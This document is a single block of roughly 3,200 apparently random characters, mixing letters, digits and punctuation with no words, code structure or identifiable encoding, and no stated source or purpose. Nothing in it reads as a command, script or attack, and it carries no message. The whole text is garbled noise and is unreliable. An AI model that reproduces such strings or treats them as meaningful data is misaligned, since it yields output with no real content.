+OR]:osQpUeeIX%-|dw9^oB1pw4-r5B(Dp6/frw-O6/V0AppI&BIp2L%);t5rx46Kku/;r&N-UAi%Cw|ousJD&_(qKU]@n&%Ws:@qX&7JSNpI@oAOhAKkIAAyAtOukx0Vnp4/A(27K;z];;U/(rV{~B0BrAT]Oy}9i]k@kT7yqB/E&-CoL_(1Jk-AF-6:1L^9EWV%6ONoW%f:@]iC1NIVRdxerxD;@xxIVr)1y:LRVtQ%iD91B5FQzorB@rz9y:FXIOidT+VEA_N;S+W:-Y|n&zT}-K_%SptIr_fht-rDDIJRkoe{KEJJ]-__~kp@pIuELxfDthOWr]D;IrwN7O~I5OLO:kfoD1rO(WE77FJV;;A|7OEpuq7JsUr&EkSqXO4UL06kTwz+6WND/r(sxyfrf-pO]pp6zTn+^zdfU_n/0]77y;d1fIpD~hk9AIC5FOpi6TQ5F_dyDtrUCO6NTk:+;;_W/{w9~1u7CqrSp(xD%9O;Wq^;XSzi4qS+;yxX:/D9;ur0;Wp_;N6xX-Ww~u-]];F_2Sror0{xV_pEudY]N@CDu}%D}A@DxA/fyX@9u(;DI&wLwih|TCdxFwzqhO-rTyULFdC^XL+LF1w79rrR4Uyt]EXkN;uV)q}F:E0w}@K]WEKw@91ywB^BK9Bu(DhTwK2FeoVWe9oWkIu_okoxoOKWEo9unJ)T_FBxW2C_hS6:OA)^Q^B~r+-@;nOW:rnXhqxA7i+;C2qX%;zsSYp4+~^UId;+_z-]^n6X&J6iFr;D%Uzi20uD+/s2tr9V^ekiI|(x}5V0BNyzNFrz5Qrw~f%rN//-V|)-C}|1hnQuNA()uxNDKt-WJEuTrd{1S]UrdykhFY+f)~7p}hF&f~R&Kd6Nni;@nYhFoS{7pURdxN0VS-Spw-RoDU:@DiS&n6_&xts~(_OkQh0J(s~^]YCo^wo)6~IOpLnn|hEiF+1-qU~uki(Q&U7NS2/;46|W4_RL2B:4Fz6rs|;-nwuJQE|ew0S7x0^&ftAoE16WKkF+r@_A{)JrfA|7XNtVfRq7U)2r{~}&dU&Y{iuerTk2wEqRr(Xou0)nQW7ph|&DpFoVxx4W6+pkiUO%^yo{QX9q^nKk_OfDu-ApsKt%%EoJdTWUSC~/CLTfCJ-WN]OU;;@pxAsuQ_//irz7zW{2C)6-%7qr54~DCnqzysOII9f0uoED(kD@duU]hsYR69:9JX:}@ei}(rEu%&IWT9JB/o(0@ef%~/B)fDkDF%@T/o7ANXCdeXpqXOReCsh+VAxkxW@y6Wy^_9_9SNxkYu{y|7Sy|iOdWIzK|(q97A~C//LB(I1^yw{hSIoS;I2KJJ&+)RW~Th&iTUBJ{~&B%&eBu&Jp97|IQRW5QUzCF4~0NotB|/04xWNzxxiO)@p~qs@9ApXdhox:1/OrEV^~wX_Rt/_TN4:~f^0&rzyNx7z}A/hh(OEzdeC^7/ppD%V9oWW^/;}/De_+Te_7zX6]-rke|/R1NVd7Nq/i/T~@-FQTqe/%]L2NFed2q_{s%h-USLk;&yEA2xxh~S;U2i%z&/]nprx~~xuuEr-ekCT|EyiUys5;/WxOyxtE7@ky/yuO+yTUyk4xYe|WU6|+S~_;2VIwpfSkUXQVI2r~yoYt74&|_zu+0DA;]41/oII:QN{/(0iN^2eR-OIt(0R9@;IxqY6/:AiXi5hK1xJ~kB@opp}1F~~&iVteOS@5f6s)F^17DO05fTn-WEi+dz]zuWCf7ss/u&rApk6IDSkYW9nxf49CROo7p%}9AeW/T70_Q%_]_f(/4Up0(T1i:Qf20ddsQE+fUyX:WqQV7QSiV/-Vr5k|7xkIUw7Xs~IkBX{O69xoIOAK7OxW:]46w%AL75wnF{ES^D0YtBK992tSXnWq5@/QFsV{4Vy_4eX0^(d^4UQ(4u/CBJ&OBKJe_)p-WA/:eTn(5LC2RAOi7EAA9wtE0Ap56BwVOWyeIhCh-0|{pQf7~r&I}@w/x;-zh/{-fqh6EJ+-OOqJB&UUUU6F^NqqAthW@^6qQV+dEd)ATNO&:Y^oh-%0EBu)EqXpUqFXXe@@kD6/uf7SSp:uOEYBB|OE0By/Kt9uk~X{O;Bk&s)nU&A6|CfffVYVYBR0o19uJ2h56h72A2|{W{IRIXRwhRux0+S2BV|-%if~%Q^&9s/C5~EYVhtWfQA&x71wuz|/d5SuAh)/F9z6JJFT@^q)]/J}AIuEWWxhho;nE^+6622d::FTB|dUUU6JKkW~^-]kRVp}}^pCdK1fKzN5e(n@knkn9USL(yrh]NTBBCKB2+&9i(~qqqR6%KV@@st1SSO:IIr__x%QfrDEn:z10C9CsA222_o;SLr/xI4ihuuT]Wp2VWwTK{Ld&:R~JKy]:6Aw9A0o@yOt54t(LyN0BIpEh~&KFi]-JK:K:L-)(QTRRR%w9ttWWnN(LLS2OnTTT6_7|ru6tC{u{RN+XuT44i1CsrC;N/NyDyo%rR04r|Ow&&|~-uxrFNW%Wn@000LC1deii^{u~FA&pnk}}AJX&|&&/}R77&B~AO%QQ~@Lp&9@@kX/xLdN~URQRo}_JD@ssV/7ze(TfTDwfQQ1tDNoo9D9&5ChhT;Y%;9uWy1oyORw/XCCSrf|_YV&-nKnnLEEB&2229L;Y_YC6{nn-dd79_tO:5;_;_:FDRK11z@4&tXFF%;Y_%K1{oo-4~Xw994Ny|f6L/9x9s{40(51/rI-4SN7FyoRNo000({s4)|IIx/QFef|7R{%}A2/_9&&A^;fQV5SL1Qds9k2X-&(fQrXX/FDXD%s/k7X4)7//~(u(eot-;EWA0w]W&uRp&N(nxD2;(JN4Ok-6%w^zX6nx}O;pKEC9IftF4O;J_KwLRLhxB_-L7/YO|x]zqDhx}F-ynSNt49W^T9eqx(0o_ELU4{)kp%}R0;hpV]nI(~Y0h:hNzWRt-qIB%tsRCY%JkEF6_Dtk/XWf4dFTIQFV-D)d%z^X/OFIsnhQ]L&R)6]D+s~)DIyOrE9q{rskOKu(iR(rR/oDrUzLWz-%R4O%_C9wptifzWwJk]Y]0W|WCz~:2yhWRXJTEYT{9(7SQ2;;O-{9k+iYwQw-p%~kt@CN(QJ~_yYQ1J&Xid6E2T:2;tn4J(%51k^dqf02/5ph1/s@VQ%Q;X)req@~50uEo0xekr)oVhy;it|C26S&;AK(|q2KJke^{;pu:2URQI+LJrhT_-h]YqNEp-uurr1